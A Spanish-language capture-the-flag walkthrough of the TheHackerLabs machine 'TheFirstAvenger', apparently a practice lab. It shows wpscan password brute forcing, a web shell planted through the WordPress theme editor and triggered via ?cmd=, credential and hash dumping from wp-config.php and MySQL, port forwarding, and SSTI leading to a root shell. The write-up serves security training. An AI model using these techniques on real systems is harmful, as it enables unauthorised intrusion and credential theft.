Maquina TheFirstAvenger
- OS: Linux
- Plataforma: TheHackerLabs
- Nivel: Easy
- Tags: #wordpress #ssti #port-forwarding #bruteforce
Reconocimiento
Comienzo tirando un ping para comprobar conectividad:
> ping -c 1 192.168.1.205
----------------------------------------------------------------
PING 192.168.1.205 (192.168.1.205) 56(84) bytes of data.
64 bytes from 192.168.1.205: icmp_seq=1 ttl=64 time=5.04 ms

--- 192.168.1.205 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 5.041/5.041/5.041/0.000 ms
Ahora procedo a realizar un escaneo con nmap para descubrir puertos abiertos.
> sudo nmap -p- -Pn -n --min-rate 5000 -vvv 192.168.1.205
------------------------------------------------------------
Scanned at 2025-12-02 16:11:37 CST for 3s
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE REASON
22/tcp open  ssh     syn-ack ttl 64
80/tcp open  http    syn-ack ttl 64
MAC Address: 00:0C:29:83:36:D4 (VMware)
Sobre los puertos abiertos realizo un segundo escaneo para descubrir versiones, servicios y correr un conjunto de scripts.
> sudo nmap -p 22,80 -sS -Pn -n --min-rate 5000 -sC -sV 192.168.1.205 -oN target
----------------------------------------------------------------------------------
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 9.6p1 Ubuntu 3ubuntu13.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 a1:96:4a:cb:4a:c2:76:f6:35:61:64:53:31:53:a5:5e (ECDSA)
|_  256 63:00:29:0f:1b:2b:58:7c:aa:6c:28:78:bf:ce:6e:5e (ED25519)
80/tcp open  http    Apache httpd 2.4.58 ((Ubuntu))
|_http-server-header: Apache/2.4.58 (Ubuntu)
|_http-title: Bienvenido Cibervengador!
MAC Address: 00:0C:29:83:36:D4 (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Encontramos los siguientes puertos abiertos:
- Puerto 22 SSH: OpenSSH 9.6p1 Ubuntu 3ubuntu13.5
- Puerto 80 HTTP: Apache httpd 2.4.58
Enumeración
Puerto 80 HTTP

- La pagina no contiene nada relevante, tampoco en su codigo fuente.
Fuzzing.
Utilizamos ffuf para realizar fuzzing y nos encontramos con esto:
> ffuf -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt:FUZZ -u http://192.168.1.205/FUZZ/ -t 30 -ic
-----------------------------------------------------------------------------------------------------------------------
wp1                     [Status: 200, Size: 84437, Words: 2547, Lines: 851, Duration: 5901ms]

- wp1 al parecer es un wordpress:
Enumeracion del WordPress
- Dentro el wordpress intente acceder al
wp-adminy enumerarlo conwpscanpero no tuve exito. Aqui fue donde al revisar el codigo fuente me encontré con un dominio que decidí meter al/etc/hosts
Ahora si procedí a utilizar wpscan para enumera el wordpress:
wpscan --url http://thefirstavenger.thl/wp1/ -e u,vp --api-token="<API-KEY>"
--------------------------------------------------------------------------------
[+] stop-user-enumeration
 | Location: http://thefirstavenger.thl/wp1/wp-content/plugins/stop-user-enumeration/
 | Last Updated: 2025-07-14T20:09:00.000Z
 | [!] The version is out of date, the latest version is 1.7.5
 |
 | Found By: Urls In Homepage (Passive Detection)
 | Confirmed By: Urls In 404 Page (Passive Detection)
 |
 | [!] 1 vulnerability identified:
 |
 | [!] Title: Stop User Enumeration < 1.7.3 - Protection Bypass
 |     Fixed in: 1.7.3
 |     References:
 |      - https://wpscan.com/vulnerability/19f67d6e-4ffe-4126-ac42-fb23c5017a3e
 |      - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2025-4302
 |
 | Version: 1.6.3 (100% confidence)
 | Found By: Query Parameter (Passive Detection)
 |  - http://thefirstavenger.thl/wp1/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.6.3
 | Confirmed By:
 |  Readme - Stable Tag (Aggressive Detection)
 |   - http://thefirstavenger.thl/wp1/wp-content/plugins/stop-user-enumeration/readme.txt
 |  Readme - ChangeLog Section (Aggressive Detection)
 |   - http://thefirstavenger.thl/wp1/wp-content/plugins/stop-user-enumeration/readme.txt

[+] Enumerating Users (via Passive and Aggressive Methods)
 Brute Forcing Author IDs - Time: 00:00:00 <==============================================================================> (10 / 10) 100.00% Time: 00:00:00

[i] User(s) Identified:

[+] admin
 | Found By: Author Posts - Author Pattern (Passive Detection)
 | Confirmed By: Rss Generator (Passive Detection)
- Encontré un plugin vulnerable llamado: stop-user-enumeration 1.6.3
- El usuario admin
Explotación
Ahora recapitulando tenemos la siguiente informacion:
- Usuario admin
- Plugin Vulnerable
En mi caso yo decidí por hacer un ataque de fuerza bruta al usuario admin utilizando la herramienta de wpscan
> wpscan --url http://thefirstavenger.thl/wp1/ -U admin -P /usr/share/wordlists/rockyou.txt
---------------------------------------------------------------------------------------------
[!] Valid Combinations Found:
 | Username: admin, Password: spongebob
- encuentro las credenciales admin:spongebob
Dentro del wordpress me dirigo al apartado de editor de temas y edito un archivo .php de algún tema para colocar una web-shell.
- Actualizo y guardo el archivo.

Me dirigo a la ruta donde se guardan los temas por defecto. http://thefirstavenger.thl/wp1/wp-content/themes/twentytwentytwo/?cmd=id
- Ejecuto el comando
id

Ahora procedo a entablarme una reverse-shell:
- Primero me pongo en escucha:
- En la url ejecuto el siguiente comando:
- Recibo accesso:
Connection received on 192.168.1.205 43210
bash: cannot set terminal process group (821): Inappropriate ioctl for device
bash: no job control in this shell
<ar/www/html/wp1/wp-content/themes/twentytwentytwo$ whoami
whoami
www-data
<ar/www/html/wp1/wp-content/themes/twentytwentytwo$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Escalada de Privilegios y Explotación Otra Vez.
Dentro del sistema lo primero que haga es checar el archivo wp-config.php, este archivo suele contener credenciales de la base de datos.
- Encuentro el usuario wordpress:9pXYwXSnap`4pqpg7TcM9bPVXY&RM9i3nnex%r
www-data@TheHackersLabs-Thefirstavenger:/var/www/html/wp1$ pwd
/var/www/html/wp1
www-data@TheHackersLabs-Thefirstavenger:/var/www/html/wp1$ cat wp-config.php
-------------------------------------------------------------------------------
/** Database username */
define( 'DB_USER', 'wordpress' );

/** Database password */
define( 'DB_PASSWORD', '9pXYwXSnap`4pqpg~7TcM9bPVXY&~RM9i3nnex%r' );
Me procedo a conectar a MySQL:
Dentro de MySQL empiezo a listar bases de datos y tablas.
-
Aqui me encuentro la base de datos top_secret a la cual le procedo a dumpear la informacion de su tabla avengers
mysql> show databases; show databases; +--------------------+ | Database | +--------------------+ | information_schema | | performance_schema | | top_secret | | wordpress | +--------------------+ 4 rows in set (0.00 sec) mysql> use top_secret; use top_secret; Reading table information for completion of table and column names You can turn off this feature to get a quicker startup with -A Database changed mysql> show tables; show tables; +----------------------+ | Tables_in_top_secret | +----------------------+ | avengers | +----------------------+ 1 row in set (0.00 sec) mysql> select * from avengers; select * from avengers; +----+--------------+------------+----------------------------------+ | id | name | username | password | +----+--------------+------------+----------------------------------+ | 1 | Iron Man | ironman | cc20f43c8c24dbc0b2539489b113277a | | 2 | Thor | thor | 077b2e2a02ddb89d4d25dd3b37255939 | | 3 | Hulk | hulk | ae2498aaff4ba7890d54ab5c91e3ea60 | | 4 | Black Widow | blackwidow | 022e549d06ec8ddecb5d510b048f131d | | 5 | Hawkeye | hawkeye | d74727c034739e29ad1242b643426bc3 | | 6 | Steve Rogers | steve | 723a44782520fcdfb57daa4eb2af4be5 | +----+--------------+------------+----------------------------------+ -
Obtenemos un listado de usuarios y contraseñas
Echándole un vistazo al /etc/passwd podemos ver que el usuario steve si existe.
Por lo cual ahora procedemos a desencriptar su hash usando hashes.com y obtenemos las credenciales:
- steve:thecaptain
Ya podemos migrar al usuario:
steve@TheHackersLabs-Thefirstavenger:~$ whoami
whoami
steve
steve@TheHackersLabs-Thefirstavenger:~$ id
id
uid=1000(steve) gid=1000(steve) groups=1000(steve)
Ahora me decido por ver que proceso esta ejecutando el usuario root:
steve@TheHackersLabs-Thefirstavenger:~$ ps aux | grep root
--------------------------------------------------------------
root         725  0.0  2.2  37940 21720 ?        Ss   22:05   0:01 /usr/bin/python3 /opt/app/server.py
- Encontramos que el root esta corriendo un
script.py
Revisando un poco los servicios/puertos corriendo de forma local podemos ver esto:
- Notamos un puerto inusual
7092
steve@TheHackersLabs-Thefirstavenger:~$ ss -nltp
State  Recv-Q Send-Q Local Address:Port  Peer Address:PortProcess
LISTEN 0      70         127.0.0.1:33060      0.0.0.0:*
LISTEN 0      4096      127.0.0.54:53         0.0.0.0:*
LISTEN 0      128        127.0.0.1:7092       0.0.0.0:*
LISTEN 0      4096   127.0.0.53%lo:53         0.0.0.0:*
LISTEN 0      151        127.0.0.1:3306       0.0.0.0:*
LISTEN 0      511                *:80               *:*
LISTEN 0      4096               *:22               *:*
Para enumerar este servicio utilizamos curl
- Vemos que nos regresa una pagina web.
steve@TheHackersLabs-Thefirstavenger:~$ curl 127.0.0.1:7092
curl 127.0.0.1:7092

    <!doctype html>
    <html>
    <head>
        <title>Network toolkit</title>
        <style>
            #submitButton {
                padding: 10px 15px;
                border: none;
                border-radius: 4px;
                background-color: rgb(255, 99, 71); /* Color rojo tomate */
                color: white;
                cursor: pointer;
                transition: background-color 0.3s;
            }
Recapitulando.
- Tenemos una pagina web corriendo de forma local en el puerto
7092 - Tenemos credenciales steve:thecaptain para SSH
Por lo cual ahora podemos realizar un Port Forwarding para poder acceder a la pagina local pero desde nuestra maquina.
- Nosotros vamos a acceder a la pagina por el puerto
8080
> ssh -L 8080:127.0.0.1:7092 steve@192.168.1.205
---------------------------------------------------


                         ██████╗██╗██████╗ ███████╗██████╗
                        ██╔════╝██║██╔══██╗██╔════╝██╔══██╗
                        ██║     ██║██████╔╝█████╗  ██████╔╝
                        ██║     ██║██╔══██╗██╔══╝  ██╔══██╗
                        ╚██████╗██║██████╔╝███████╗██║  ██║
                         ╚═════╝╚═╝╚═════╝ ╚══════╝╚═╝  ╚═╝

██╗   ██╗███████╗███╗   ██╗ ██████╗  █████╗ ██████╗  ██████╗ ██████╗ ███████╗███████╗
██║   ██║██╔════╝████╗  ██║██╔════╝ ██╔══██╗██╔══██╗██╔═══██╗██╔══██╗██╔════╝██╔════╝
██║   ██║█████╗  ██╔██╗ ██║██║  ███╗███████║██║  ██║██║   ██║██████╔╝█████╗  ███████╗
╚██╗ ██╔╝██╔══╝  ██║╚██╗██║██║   ██║██╔══██║██║  ██║██║   ██║██╔══██╗██╔══╝  ╚════██║
 ╚████╔╝ ███████╗██║ ╚████║╚██████╔╝██║  ██║██████╔╝╚██████╔╝██║  ██║███████╗███████║
  ╚═══╝  ╚══════╝╚═╝  ╚═══╝ ╚═════╝ ╚═╝  ╚═╝╚═════╝  ╚═════╝ ╚═╝  ╚═╝╚══════╝╚══════╝


steve@TheHackersLabs-Thefirstavenger:~$
Al acceder a la web podemos ver esto:
- Es una pagina para realizar pings.

Enumeramos las tecnologías web de esta pagina para tener un poco mas de informacion.
> whatweb http://localhost:8080
http://localhost:8080 [200 OK] HTML5, HTTPServer[Werkzeug/3.0.1 Python/3.12.3], IP[::1], Python[3.12.3], Title[Network toolkit], Werkzeug[3.0.1]
- Vemos que la pagina corre con
Python.
Python tiene frameworks como Flask o Django que usan sistemas de plantillas para crear webs. Por lo cual esto me hace pensar que puede que la web sea vulnerable a algun tipo de SSTI (Server Side Template Injection) esto lo podemos comprobar con una simple operatoria.
-
Nosotros realizamos la operatoria {{7x7}} para ver si la web la realiza de manera correcta.

-
Efectivamente la web realiza la operatorio y nos refleja el resultado
49en el propio input
Ahora nosotros podemos establecernos una reverse-shell.
- Primero nos ponemos en escucha:
- Ejecutamos este payload en el input. Existen variedad de payloads que pueden ser encontrados en PayloadAllTheThings.

- Recibimos la conexión y somos root.
PWNED